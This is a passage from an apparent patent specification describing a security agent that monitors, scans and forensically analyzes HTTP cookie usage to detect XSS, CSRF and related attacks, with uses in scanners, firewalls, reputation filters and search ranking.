In some embodiments, a security agent employs a client application when analyzing or assessing HTTP cookie usage. A security agent may scan one or more web applications for proper or improper HTTP cookie usage. The client application may include a web browser, script, spider, crawler, indexer, or otherwise mimic user behavior. The client application may be automated or driven by a human. The client application may be controlled or receive instructions from the security agent. The client application may follow links, execute javascript, display content, open emails, open attachments, or other online communications action.

Figure 16:

FIG. 16 is a simplified block diagram of one embodiment of a security agent.

FIG. 16 illustrates an embodiment of a security agent tool used to scan for security vulnerabilities in a website application. A client application (such as for example a web browser) 100 communicates with a security agent 105 that in turn communicates with a destination 120. The security agent 105 may be considered to be monitoring communications inline. The security agent monitors the communications for security vulnerabilities. The client application 100 may or may not communicate with the security agent 105 over a network. The security agent 105 may or may not communicate with the destination 120 over a network.

In some embodiments, a security agent scans a web application to analyze, assess, rate, find flaws in, or assess a web application. This may consist of:

being situated such that the security agent is able to monitor communications (such as network traffic) between one or more client applications and a destination server monitoring communications (such as network traffic)

communicating with or controlling a web browser to spider the web application determining cookies set by the web application controlling or interacting with a client application (such as a scripted web browser, human operating a web browser, fuzzer, or the like) which communicates with the destination server (such as triggering one or more security attacks)

the security agent detects when a cookie is released or transmitted to an unauthorized destination (such as one different from where the cookie originated from)

In some embodiments, a security agent uses honeycookies to help detect improper or undesired cookie usage. A honeycookie may be a cookie that is temporary, bogus, fake, real, look-alike, or ephemeral that is setup to catch or lure someone into using it. Such embodiments may help in detecting suspicious or undesired activity.

In some embodiments, a security agent translates cookies between original and acting.
Advantages of such embodiments may include:
easier detection of improper or undesired cookie usage
protecting HTTP cookies for one or more users or client applications In some embodiments, a security agent is used along with a fuzzer application which generates network traffic (such as for example security attacks, security attack variations, normal traffic, random traffic, or other variations) to discover weaknesses, links that are bad, or other indication that may help in determining the security of a web application. Such embodiments may help provide a more thorough assessment of the web application.

In some embodiments, a security agent monitors and/or probes a website for security vulnerabilities. For example, a series of attacks (such as XSS, CSRF, etc. . . . ) are launched (possibly using a script), while a security agent monitors, probes, or detects:
- a HTTP cookie is about to be released to an unintended destination (e.g. XSS attacks)—by comparing the original cookie's metadata (such as for example original origin) against the HTTP cookie's current destination
- a link from one site is intending to cause release of an HTTP cookie to a another site (e.g. CSRF attacks)—by determining who or what initiated or caused initiation of the request and examining the original cookie's metadata to determine whether the cookie should be release If any of these precautions/measures are deemed suspicious then the security agent may either raise an alert, log an event, block or prevent network traffic (or limited to the suspicious traffic in question), shut down the website, or take other action to help in remedying the problem.

In some embodiments, a security agent performs the same scan multiple times—each time using a different web browsers. A different web browser may include vendor, version, extensions, plugins, addons, or the like. Such embodiments may provide a more thorough analysis of the web application, or provide individual information applicable to each specific web browser (e.g. rating, vulnerability, risks, etc. . . . ).

In some embodiments, a security agent scanner is used by designers or operators of web applications to detect potential flaws that may lead to one or more security attacks. For example, website resellers, affiliates, website designers, or the like may employ the services of a security agent to detect flaws for possible remediation.

In some embodiments, a web application security scanner traffic is routed through a proxy before it reaches the web application. The proxy may contain or consist of a security agent that is able to access traffic through the proxy. The proxy may be a web proxy. The proxy may be considered inline between a web application security scanner and a web application, or the proxy may monitor communications passively between a web application security scanner and a web application. The security agent may detect, collect, or report security issues. The security issues may be used to improve the security of the web application. The security issues may be detected by the security agent by detecting improper HTTP cookie usage.

In some embodiments, a security agent operating as a scanner or in conjunction with a scanner may provide advantages such as:
help detect and/or protect against MITM attacks
simpler
operate inline in a dynamical environment
no need to use updated lists results in reduction in the window of time between detection of a threat and a client receiving that information
multipurpose use: useful during development of a web application as well as during production In some embodiments, a security agent is involved with one or more client applications which communicate with one or more web applications. The security agent monitors online communications to detect any potentially malicious activity. Monitoring online communications may include monitoring HTTP cookie usage. A security agent may information another entity of any malicious activity detected. Entities informed may include: a web application, a web application firewall, a server, a host, or a third party service. Malicious activity may include XSS, CSRF, Clickjacking, intranet hacking, or other attacks. Advantages of such embodiments may include:
no additional resources needed—the end-user supplies the web browser, hardware, network and the security agent provides the results to the server
web applications may be deployed quicker with live testing occurring and providing feedback to the web application developers For example, a security agent monitors the communications of one or more enterprise users, when potentially improper HTTP cookie usage is detected the security agent informs an administrator or developer of the web application so they may take appropriate action such as correcting any problem.

XSS Scanner

In some embodiments, a security agent generates intermediary HTTP cookies and transforms one or more HTTP messages with generated cookies, then scans for the presence of the generated cookie in HTTP requests and when detected takes appropriate measures in further communications. Such embodiments of a security agent may detect invalid use of HTTP cookies such as release to suspicious destinations (e.g. domains, URL's, certificates, etc. . . . ). Such embodiments may be used by:
a spider or crawler iterating over one or more websites
one or more users operating client applications (such as for example a web browser)

In some embodiments, a security agent purposely uses intermediary user information to assess unintentional use of or release of HTTP cookies. For example, a security agent assess a website or web application by communicating with it using intermediary information and uses the assessment to affect a user communicating with the website or web application.

CSRF Scanner

In some embodiments, a security agent monitors and notes HTTP cookie origins, then scans for suspicious or unintentional release of the HTTP cookies. Such suspicious or unintentional release of cookies may include:
an HTTP cookie about to be released to an unauthorized destination (such as for example not the original cookie origin)
an HTTP cookie being transmitted to a destination other than its origin
an HTTP cookie being transmitted or released to an unintentional entity Such detection may help in preventing attacks such as CSRF attacks. For example, a security agent scans one or more HTTP messages for suspicious activity and undesired results are recorded, used to alert a user, or other action taken. Suspicious activity may be recognized by monitoring network traffic and/or assessing HTTP cookie usage such as for example:

- Detecting HTTP cookies being set by a destination
- Comparing all or a portion of the HTTP REFERER header against the origin of the HTTP cookie, and determining whether the cookie should be released or transmitted This may detect and used to prevent cross-domain initiation of release of an HTTP cookie and therefore preventing CSRF attacks.

Alerts or logs may be generated to inform an operator or user of such a scanner.

Scanner Results

In some embodiments, a security agent publishes the scanning results to one or more users. For example, a security agent scans a web application and publishes results to a newsletter, website, press release, warning system, or as informational news.

Security Dashboard

In some embodiments, security agent analysis information are fed into or provided to a dashboard application to help provide a visualization of the overall assessment of the web application. The analysis may include examining one or more HTTP messages to help detect potentially improper HTTP cookie usage. The analysis may be used entirely or partially to affect the dashboard. The analysis may be a portion of the overall dashboard display (e.g. the analysis may be one or more factors of the total factors used to arrive at a data point or visual display). For example, a security agent monitors communications for one or more users, analyzes HTTP cookie usage, and aggregates results into a visual display. Another example, a security agent provides information on improper HTTP cookie usage for the most recent victims.

In some embodiments, HTTP cookie usage information is provided to or gathered by a security event system that focuses on security, risk, or threat intelligence. The security event system may collect, aggregate, monitor, analyze, or otherwise use the HTTP cookie usage information for its intelligence.

In some embodiments, HTTP cookie usage information is provided to or gathered by a system that assesses and correlates Internet threats and vulnerabilities.

In some embodiments, analysis of online communications is used to affect network traffic. Online communications may involve HTTP messages. Network traffic may be affected by blocking, modifying, manipulating, preventing release of, or otherwise having an affect on sensitive data transmission. Sensitive data may include HTTP cookies, session data, session cookies, or other data sensitive in nature. The analysis may be used by an intelligence service. In some embodiments, a system consists of one or more security agents contributing information to a central repository. One or more security agents may contribute to the information. One or more client applications and/or security agents may use the information already gathered. The information may include details about online communications that may be used to guide future communications. Online communications may consist of sensitive data (such as for example HTTP cookies, session data, session cookies, passwords, financial data, user credentials, personal information, authorization information, or other sensitive data).

Figure 17:

FIG. 17 is a simplified block diagram of one embodiment of a security agent.

FIG. 17 illustrates an embodiment of a security agent system where one or more security agents gather and share information about online communications. Such a system may help secure communications for a community of users.

A security agent 105-10 monitors online communications for one or more client applications 100-1 and 100-2 with one or more server applications 120-1, 120-2, or 120-3 (such as web applications, web application servers, web servers, or the like) over a network 110 (such as the Internet, an intranet, a local area network, an internet, or the like). A security agent 105-10 may provide online communications information to another security agent 105-11 or directly to a repository 125. Online communications information may include sensitive data, sensitive data origins, meta-data, previous communications, appropriateness of communicating with a server application (such as 120-1, 120-2, or 120-3), or the like. The information may be used to help users or client applications detect improper online communications. Improper online communications may include unintentional release of sensitive data, potentially malicious activity detected on other client applications, or other undesired activity. The information may be used to guide future communications such as for example help prevent undesired or unintentional communications. A security agent 105-12 may act as a sensor by monitoring network traffic. One or more client applications 100-1, 100-2 may be provided with up to date information.

Web Application Security Agent

In some embodiments, a security agent is employed by a web application. A client application may communicate with the web application security agent to protect HTTP cookies. For external elements, the security agent may manipulate HTML elements to redirect users to the web application. When the client application requests the converted resources the security agent takes measures to protect HTTP cookies (such as for example ensuring authorized release of HTTP cookie(s) and/or obfuscating HTTP cookies). For example, a webmail web application converts externally residing images (e.g. <img>) within emails to resources that the web application is in control of, when the client application makes a request for the converted images measures are taken to protect the HTTP cookies. Another example, a discussion forum web application converts externally residing images submitted by users to a locally controlled redirector service that is able to protect HTTP cookies by stripping out cookie HTTP headers.

In some embodiments, a security agent monitors and/or manipulates web application traffic. Web application traffic may include HTTP cookie usage, session data, session cookies, or other.

Alerting Web Application

In some embodiments, a security agent detects unintentional release of sensitive data (such as for example HTTP cookies) and takes measures to inform a web application of the malicious activity. The measures may include manipulating HTTP messages. Manipulating HTTP message may include insertion of an HTTP cookie. The inserted HTTP cookie may contain an indication to a web application of potentially malicious activity and/or contain useful information to the web application. The useful information may include identifying information about the attacker (such as IP address, geophysical location, or other information). The indicator may be used by the web application to help prevent malicious activity.

Client Assessments

In some embodiments, a security agent is utilized to assess one or more hosts. The hosts may or may not be suspected to contain hostile or malicious software (such as for example botnet clients, malware, or the like). The assessment may include monitoring communications from or to the host. Monitoring communications may include examining HTTP cookie usage. For example, an administrator of an enterprise directs a security agent towards one or more hosts in the enterprise, the security agent monitors and assesses the appropriateness of online communications of the hosts, after which results are reported to the enterprise, the enterprise may use this information to improve or secure online communications.

Automated Vulnerability Management

In some embodiments, when a security agent detects improper online communications—it interacts with another component to help future communications. Other components may include a web application firewall (WAF), intrusion detection system (IDS), intrustion prevention system (IPS), network capable component, security component, client application, or other. Interacting with another component may include providing details, notifying, alerting, providing a report to, modifying the configuration of, or other. Improper online communications may include unintentional release of sensitive data, improper HTTP cookie usage, or other. The security agent may monitor online communications for one or more client applications, probe a web application (such as using a web application scanner), be embedded in a network device, be embedded within a client application, or other. Such embodiments may be useful to detect vulnerabilities and help to automatically patch the vulnerabilities. For example, an enterprise deploys a security agent which monitors communications, when improper HTTP cookie usage is detected, the security agent provides a WAF protecting the web application with information to help protect against future improper usage. Another example, when a security agent detect improper online communications, the security agent notifies a client application such that the client application is able to prevent undesired communications over a network or with another entity. Another example, when a security agent detects improper online communications, an IDS is alerted and provided with modified rules to prevent further such communications.

In some embodiments, the results of HTTP cookie usage analysis may be used to help generate or modify signatures. The signatures may be used to affect future online communications (such as blocking or preventing transmissions). The signatures may be generated by humans or programmatically. For example, a possible attack is detected by the security agent (such as for example monitoring a network, setting up a honey pot, parsing network packet captures, or other means), the attack specifics are provided to an engine, that engine analyzes the attack details and creates a signature, that signature is provided to an component (such as for example an IDS, a firewall, a WAF, a web filter, or other) that is then able to detect and/or prevent further such attacks.

Website Indexing

In some embodiments, a security agent is engaged when spidering or indexing a web application. The security agent analyzes how a client application (such as a web browser) interacts with a destination server (such as a web server) with respect to the release of, transmittal, or usage of HTTP cookies. In analyzing HTTP cookie usage with a destination server, the security agent may employ an actual web browser, web browser simulator, web browser emulator, virtual machine, or application. Additionally, to help improper HTTP cookies usage, the security agent may perform cookie translation between original and acting cookies. Analysis of the spidered website may be later used by a user of the website. For example, a search engine incorporates a security agent during spidering of one or more websites, the security agent analyzes cookie usage of one or more websites, the analysis is used as a factor in determining search results (e.g. such as rankings or trustworthiness).

In some embodiments, a security agent uses HTTP cookie usage as a factor in determining search engine results. Such embodiments may provide the advantage of improved search engine results. For example, improper or undesired release of, transmittal, or usage of HTTP cookies results in a penalized ranking of the website, URL, or domain.

In some embodiments, a security agent analyzes HTTP cookie usage of a website, web application, URL, or domain to affect one or more users web browsing. A web application is assessed how HTTP cookies are handled or used when interacting with the web application, the assessment is used to affect users web browsing. The assessment may include spidering, visiting, or communicating with the web application. Web browsers, web browser emulators, web browser simulators, or other client applications may be used in assessing a web application. One or more users web browsing may be affected by blocking release of data, preventing visiting of, warning a user, or otherwise affecting the communicating with the web application.

In some embodiments, a security agent is employed by search engines to help assess risks of visiting a website, URL, web application, or domain.

Online Filters

In some embodiments, information collected by a security agent is used by URL filters, antiphishing lists, domain blockers, redirectors, URL obfuscators, domain name servers (DNS), or any other entity. The collected information may include information about risks, identity, meta-data, sensitive data (such as for example HTTP cookie, session cookies, authorization, or session data), or other. The entity may partially rely on providing quality online experience and so has a vested interest in providing secure or safe online browsing. The entity may employ a security agent either before, during, or after a user accessed a system. For example, HTTP cookie usage for one or more URL's of a web application are assessed, the assessment is used (such as by another web application, online service, web browser extension, or other) to improve online communications for one or more users (such as visiting or browsing the web). Another example, a URL shortener employs a security agent to assess HTTP cookie usage of outbound URL's to redirect to, and using the assessment to affect redirection from the URL shortener website. Another example, a security agent assesses HTTP cookie usage of a web application, domain, or URL and provides assessment information to a DNS provider, and the DNS provider uses a portion or all of the assessment to influence users communications (such as block, guide, redirect, or otherwise help).

In some embodiments, a security agent is employed by an entity to improve and/or protect online communications. An entity may be a client application, user, enterprise, or other. For example, a URL shortener web application employs a security agent to protect HTTP cookies for one or more client applications when visiting the web application and/or the outbound links of the web application.

In some embodiments, a security agent helps to ensure a specific quality level for HTTP cookie usage of external web applications being linked to. The security agent may ensure this by interacting with the external web application and analyzing HTTP cookie usage. For example, the outbound links from a web application are parsed and external applications are assessed (including possibly by spidering, or otherwise interacting with the web application) for their HTTP cookie usage, and a determination is made whether to include or remove links to the external web application.

In some embodiments, a security agent helps to protect HTTP cookies by assessing one or more links of one or more web applications. The links may be outbound links (e.g. pointing to external web applications). Such embodiments may be useful for redirector sites (such as for example online bookmarking websites, URL shortener websites, etc. . . . ) by assessing URLs before allowing users to follow what a link points to. Input to a security agent may be explicit (such as for example user enters a URL or domain), or implicit (such as for example a user assessing a URL, web page, web application, domain, or the like), or the security agent may otherwise have access to online communications (such as a web proxy situated between a client application and a server application, a sniffer, or the like). For example, a URL shortener website employs a security agent to assess usage of HTTP cookies when following such links (such as those submitted by users), where the assessment may be used to affect web browsing experience for one or more users—such as for example providing risk assessment of the link, recommendation to proceed or not to proceed following of the link, etc. . . . .

In some embodiments, a security agent is employed by a user to help assess a web application, a portion of a web application, a URL, a domain, links provided on a web application, or the like. The portion of a web application may be a user space, or a subset of a web application. For example, a user employs a security agent to help assess a specified social network user (such as for example a user on a social networking website), where the security agent assesses the profile of the social network user (such as examining the links the social network user has posted to their profile), and providing information that may help the user determine whether to trust the social network user and for example follow or friend the user. Another example, a user inputs a URL to a social network user which a security agent follows and examines outgoing links referenced by the URL and assesses HTTP cookie usage before providing an assessment to the requesting user. In some embodiments, information about online communications is provided to a centralized server by a security agent for use by users of the centralized server. The information may include details of communications such as for example a SSL server certificate, domain name, subdomain, URL, protocol, or other identifying data. The information may be used as guidance for proper online communications, HTTP cookies, session cookies, or sensitive data. The centralized server may for example include antiphishing lists, domain name servers, web filters, or other. For example, a security agent monitors the communications of one or more users and determines the appropriateness of online communications (such as HTTP cookie usage) and provides this information to a centralized service, the centralized service (such as anti-phishing list, web filter, URL shortener, DNS server, or other service), the centralized service in return provides guidance on communications to one or more users. Another example, a web app scanner service detects improper HTTP cookie usage and provides this information to a centralized service for use by one or more users (such as for example by querying the centralized service regarding risk information for a URL or domain).

Reputation Filter

In some embodiments, a security agent provides HTTP cookie usage information for a web application to a reputation filter. The security agent assesses HTTP cookie usage for the web application (such as for example by interacting with the web application), and then this information is used by an entity in influencing communications with the web application. The assessment information may be stored in a repository (such as for example a database) for querying by external entities or users. For example, a security agent is integrated with a web application scanner that interacts with one or more web applications and stores HTTP cookie usage information in a repository where the repository is used by a web search engine in either ranking search results and/or influencing users whether to communicate with the web application.

In some embodiments, a security agent is integrated into a web reputation filter.

In some embodiments, data from a security agent is used by web reputation filters to provide guidance for one or more users online communications.

Simulating Browsing a Web Application

In some embodiments, visiting of a web application is simulated and a security agent monitors and/or inspects the cookie usage of the communications to determine security of communicating with the web application. Determining the security of a web application may include assessing HTTP cookie usage. The visiting of a web application may be simulated using a client application parsing HTML and following various links similar to what a human might make.

Poisoned Database to Expose Vulnerabilities

In some embodiments, a security agent is used together with another tool which purposely tries to trigger improper HTTP cookie usage. The tool may do this by inserting malicious data or content into a storage media or repository (such as for example a database). For example, a tool inserts data into a database that may contain one or more attack strings, a security agent then monitors online communications between a client application and a server application, the security agent detects and reports any potentially malicious activity, the reported activity is used to help improve the web application being probed.

Detector

In some embodiments, a security agent is active (such as for example running in background, or silently monitoring network) while one or more users are communicating using the network, website, or web application. The security agent monitors and/or detects malicious activity or security attacks as they happen. Upon detection, the security agent may take further measures to help remediate the attacks (such as report the activity, block network traffic, or alert appropriate personnel, etc. . . . ). For example, a security agent detects a message containing an HTTP cookie from one website being released or transmitted to another website and the security agent takes action to help ensure the cookie or message is not transmitted further.

In some embodiments, a security agent employs the use of honeyaccounts or honeycookies to help detect suspicious or undesired activity. A honeyaccount may be an account setup to help detect undesired activity—and may be easier to easier to detect (e.g. contain string pattern for easy searching). A honeycookie may be an HTTP cookie that is setup from a honeyaccount, or created for the purpose of being able to detect suspicious or undesired activity.

In some embodiments, a security agent is situated within an enterprise to monitor and/or analyze communications with one or more client applications to assess the communications. The security agent may be situated inline with one or more web applications. The communications with a client application may be determined as not allowable resulting in a followup action taken. The communications may consist of HTTP requests and/or HTTP responses. The security agent may analyze and/or assess HTTP cookies usage of the communications. Such embodiments may be found in a Web Application Firewall (WAF), Intrusion Detection System (IDS), Intrusion Prevention System (IPS), or the like.

In some embodiments, a security agent operating as a detector may:
- communicate with a web application in order to receive the cookies (possibly honeycookies)
- monitors further communications (such as network traffic)
- detects cookie being released or transmitted to another destination In some embodiments, a security agent may include an additional step of translating cookies (e.g. between original and acting cookies). Such embodiments may provide the advantage of easier or clearer detection of improper HTTP cookie usage.

In some embodiments, a security agent detects when one site triggers release of HTTP cookies to another site and takes action. The action may include blocking transmission of the HTTP cookie, removal of the HTTP cookie from the HTTP message, blocking of one or more HTTP messages, alerting a user, alerting an operator, or other appropriate action.

In some embodiments, a security agent detects that an HTTP cookie is set (such as for example with the Set-Cookie: HTTP header) by a web application over an SSL communication channel, and another web application is attempting to trigger release of the HTTP cookie and/or the HTTP cookie is about to be released to another web application, the security agent takes appropriate measures (such as for example alerting a user, or preventing the action from happening).

In some embodiments, a web application security detector detects a range of attacks using one or more inspection stations that monitor communications and assesses HTTP cookie usage. Such embodiments may allow malicious traffic to be blocked without unnecessarily dropping valid traffic.

Figure 18:

FIG. 18 is a simplified block diagram of one embodiment of a security agent.

FIG. 18 illustrates an embodiment of a security agent tool used to detect possible security attacks happening on a network. One or more client applications 100 access one or more destinations 120. A security agent 105 may monitor communications between one or more client applications 100 and one or more destinations 120 and detect suspicious, illegal, malicious, insecure, or otherwise undesired HTTP cookie usage. The security agent 105 may be considered to be passively monitoring communications.

Figure 19:

FIG. 19 is a simplified block diagram of one embodiment of a security agent.

FIG. 19 illustrates an embodiment of a security agent tool used to detect possible security attacks happening on a network. One or more client applications 100 communicate with one or more destinations 120 through a security agent 105. The security agent 105 monitors communications between a client application 100 and a destination 120 to detect insecure, suspicious, illegal, malicious, or otherwise undesirable HTTP cookie usage. The security agent 105 may be considered to be monitoring communications inline.

In some embodiments, a security agent may be used by, or be integrated in an Intrusion Detection System (IDS) to detect undesired attempts at accessing, manipulating, and/or disabling of HTTP cookies.

In some embodiments, a security agent may be used by, or be integrated in an Intrusion Prevention System (IPS) to detect and prevent undesired attempts at accessing, manipulating, and/or disabling of HTTP cookies.

In some embodiments, if a problem is found by a security agent then a website operator or administrator is alerted and may shutdown partial functionality, or the entire website.

In some embodiments, a security agent may combine the functionality of one or more of: scanning, detecting, preventing.

In some embodiments, a security agent is separated into multiple pieces to protect HTTP cookies. The multiple pieces may be remote from each other over a network. Such embodiments may provide advantages such as parallelization, or separation of tasks. For example, a farm of client applications with one or more security agents operate to monitor and/or scan a web application to assess HTTP cookie usage.

Auditing Tool

In some embodiments, a security agent is used as a passive tool to perform auditing on a web application. The tool passively analyzes the web application without interfering.

In some embodiments, a security agent is used as an intrusive tool to perform auditing on a web application. The tool analyzes the web application by interacting with it, or by manipulating communications to and from the web application.

Forensics

In some embodiments, captured network traffic is examined by a security agent for post-mortem analysis. Such embodiments may be useful for forensic purposes. For example, an organization believes one of its users may have been attacked and wishes to determine what happened, so the organization employs a security agent to parse captured network traffic and determine who or what caused insecure or improper cookie usage (such as for example releasing cookies to an unintended destination, or performing an unintended operation).

In some embodiments, a security agent analyzes HTTP cookie usage or session data from network-based evidence. The analysis may include examining or assessing application layer traffic (such as for example HTTP messages). The network-based evidence may include captured network packets, logs, processing live events, or other data. The network-based evidence may consist of network events, network packet captures, or any other network data. The analysis of HTTP cookie usage may be used to help track down attacks against hosts, users, networks, or other entities. The analysis of HTTP cookie usage may be used to assist in recognizing or determining improper HTTP cookie usage. For example, an enterprise administrator suspects that a CSRF attack may have been attempted or performed against an internal router, the administrator employs a security agent to examine and analyze one or more captured network packet files, and by examining Set-Cookie: headers and Cookie: headers in HTTP responses and HTTP requests respectively the security agent assesses the likelihood that a CSRF attack may have occurred.

In some embodiments, a security agent is used for digital forensics purposes to help detect improper online communications. Improper online communications may include the release of sensitive data to an unintended destination, release of sensitive data to a destination not the same as the origin, release of sensitive data that was triggered by an unauthorized trigger, or other. Sensitive data may include HTTP cookies, session cookies, session data, authorization information, passwords, financial data, personal information, or other data sensitive in nature. For example, a security agent examines potential evidence by performing steps including:

parse one or more packets captured from a network (such as for example a packet capture (PCAP) file)

examine one or more HTTP responses, and for each Set-Cookie HTTP header found:

examine the HTTP request immediately prior to the response and note any sensitive data transmitted (such as in the URL, URI, GET parameters, POST body, FORM parameters, or the like)

examine one or more additional packets and determine each of the other times the same sensitive data was released (such as for example both before and after this packet):

determine the destination identifier the sensitive data released to and/or one or more origin identifiers that may have triggered release of the sensitive data determine whether each destination identifier and/or origin identifiers were authorized (such as the origin identifier of the sensitive data)

report any unauthorized release of sensitive data—or any unauthorized trigger release of sensitive data (possibly along with relevant details) so that appropriate action may be taken User Forensics Tool In some embodiments, a security agent is used as forensics tool to help assess HTTP cookie usage. To assess HTTP cookie usage a security agent may examine for example captured network packet dumps, logs, a data repository, or other data sources. Assessing HTTP cookie usage may include detecting improper or undesired HTTP cookie usage (such as release of an HTTP cookie to an unintended destination, unauthorized triggering release of an HTTP cookie, or the like). The security agent assessment may help pinpoint or understand the source of a problem, malicious attack, or undesired event. For example, a security agent provides an interface to recollect HTTP cookie usage for a specific detail (such as web application, destination, date, time, network, client location, client application used, or the like) to help track down a potential compromise. Another example, a web application has been deemed to have been compromised, a security agent is deployed to help track down the problem and/or a culprit by analyzing details of HTTP cookie usage (including for example records, logs, captured network packet dumps, or the like).

Data Center

In some embodiments, one or more users employ security agents to help protect HTTP cookies when interacting with a datacenter. For example, a web interface is provided to access parts of a data center, users interacting with the data center through the web interface configure their web browser to ensure a security agent is able to help protect HTTP cookies (such as ensuring authorized cookie release, authorized cookie triggering, or cookie translation between acting and original). Another example, a data center is configured to ensure the only way to access the datacenter is using a security agent.

Virtual Environment

In some embodiments, security attacks may be reduced with a security agent operating in a virtual environment (such as for example a virtual machine, virtual operating system, virtual web browser). By operating with virtual environments such embodiments may benefit such as only temporary losses, ability to revert back to a previous state, or other benefits from virtualization. In some embodiments, a security agent operates as a scanner and:

is transparently situated (e.g. MITM) between a user and a network or destination manipulates HTTP cookies between a client application and a destination or network controls release of cookies In some embodiments, a security agent helps protect HTTP cookies for communications between one or more virtual servers.

Virtualization

In some embodiments, a security agent is used in a virtualized environment to ensure security. For example, a security agent is virtualized to pre-test or probe a destination or network to determine risks or assess security of a scenario (e.g. communicating with a destination, using a network, etc. . . . ).

Virtualized Web Applications

In some embodiments, to help reduce security attacks an enterprise employs one or more security agents to virtualize one or more web applications. The security agents may help protect HTTP cookies (such as for example manipulating cookies, controlling release of HTTP cookies, ensuring proper HTTP cookie usage, etc. . . . ). The security agents may be situated such they have access to communications between one or more clients and one or more web applications. Such embodiments may provide flexibility to enterprises operating web applications. For example, one or more security agents are used to virtualize one or more web applications so that an enterprise is able to transparently move web applications around without having to inform users. Another example, an enterprise web application lives across multiple web servers, and security agents are used to help ensure proper HTTP cookie usage across the multiple web servers.

Trust Level Indicator

In some embodiments, a security agent monitors and/or communicates with a web application to assess HTTP cookie usage and summarize the trust level of communicating with the web application. The trust level may take a variety of forms such as for example: numeric, categorical, dashboard meter, dashboard gage, or other indicator of the level of trust. The assessment may be provided to a users to be used to help make a decision on communications with a web application. For example, a security agent assesses HTTP cookie usage of a web application and provides the results of the assessment in a numeric form from 0 to 10.

Portable Devices

In some embodiments, a security agent is used in environments with personnel roaming about carrying portable handheld devices. Such embodiments may allow users to roam while still protecting HTTP cookies. For example, a security agent services multiple users in an organizations premise with personnel using portable devices to communicate with web applications while roaming throughout the premises, the security agent protects HTTP cookies and thereby helps to prevent one or more attacks on the user, client application, or premise.

Automated Web Application Analysis

Code Modifications

In some embodiments, a security agent analyzes and/or modifies instructions (such as source, binary, byte codes, etc. . . . ) to either detect and/or prevent improper cookie usage. For example, a developer tool detects XSS or CSRF attacks in a web application by analyzing HTTP cookie usage, the results may be used to improve the code (e.g. alert a developer, or make modifications to the code itself).

